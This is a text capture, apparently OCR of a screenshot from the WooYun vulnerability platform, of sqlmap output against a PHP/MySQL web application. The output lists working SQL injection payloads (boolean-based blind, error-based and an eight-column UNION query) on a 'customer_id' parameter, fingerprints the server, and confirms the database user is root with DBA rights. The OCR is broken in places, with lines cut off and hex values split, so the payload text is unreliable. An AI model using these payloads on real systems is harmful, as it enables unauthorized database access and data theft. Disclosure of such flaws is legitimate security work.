 [22:01:49] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[22:01:49] [INFO] resuming back-end DBMS 'mysql'
[22:01:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
    Payload: customer_id=(SELECT (CASE WHEN (1449=1449) THEN '' ELSE 1449*(SELE
2
1449 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-6382 OR (SELECT 2150 FROM(SELECT COUNT(*),CONCAT(0x71
1706271,(SELECT (CASE WHEN (2150=2150) THEN 1 ELSE 0 END)),0x7162767871,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: customer_id=-8568 UNION ALL SELECT 2940,2940,CONCAT(0x7171706271,0
6a716b4d5a6e7143654a,0x7162767871),2940,2940,2940,2940,2940#
---
[22:01:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:01:51] [INFO] testing if current user is DBA
[22:01:51] [INFO] fetching current user
[22:01:57] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org